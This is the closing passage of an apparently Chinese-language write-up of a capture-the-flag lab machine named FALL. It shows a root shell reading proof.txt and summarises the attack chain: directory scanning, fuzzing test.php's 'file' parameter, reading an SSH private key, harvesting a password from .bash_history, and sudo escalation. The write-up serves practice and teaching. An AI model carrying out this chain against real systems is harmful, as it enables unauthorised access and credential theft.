-rw-------. 1 root root 3151 8月 14 2019 original-ks.cfg
---------- 1 root root 30 5月 21 2021 proof.txt
-r-------- 1 root root 452 8月 30 2021 remarks.txt
drwx------ 2 root root 25 9月 5 2021 .ssh
-rw-r--r--. 1 root root 129 2月 9 2018 .tcshrc
[root@FALL ~]# cat proof.txt
Congrats on a root shell! :-)
[root@FALL ~]#
提权成功,并拿到flag
总结
本靶机比较简单,通过目录扫描结合前端页面相关信息直接定位test.php,再通过wfuzz工具进行模糊测试得到参数file,通过查看ssh秘钥文件内容并保存至本地,然后ssh秘钥登录,查看.bash_history文件内容得到用户密码,最后sudo提权
- 发现主机
- 信息收集
- 目录扫描
- wfuzz模糊测试
- ssh秘钥登录
- sudo提权

